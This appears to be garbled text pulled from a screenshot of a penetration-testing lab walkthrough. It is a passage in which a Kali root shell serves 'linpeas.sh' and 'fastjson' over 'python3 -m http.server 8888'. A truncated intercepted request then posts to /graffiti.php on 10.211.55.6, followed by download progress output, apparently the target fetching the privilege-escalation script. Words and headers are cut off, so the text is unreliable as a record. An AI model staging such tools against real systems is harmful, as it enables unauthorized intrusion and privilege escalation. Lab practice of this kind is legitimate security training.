 fastjson
linpeas.sh
┌──(root㉿KaliLinux)-[~]
└─# cd /home/kali/桌面/
┌──(root㉿KaliLinux)-[/home/kali/桌面]
└─# ls
fastjson  linpeas.sh
┌──(root㉿KaliLinux)-[/home/kali/桌面]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Erro
Timeou
Send
Can
Request
Pretty Raw H
1 POST /graffiti.php
Host: 10.211.55.6
User-Agent: Mozilla
Firefox/102.0
Accept:
text/html,applicatio
ge/webp,*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gz
7 Content-Type: appli
8 Content-Length: 227
9 Origin: http://10.2
50K ........
100K ........
150K ........
200K ........
250K ........
300K ........
350K ........
400K ........
450K ........
500K ........
600K ........
650K ........
700K ........
750K ........
800K ........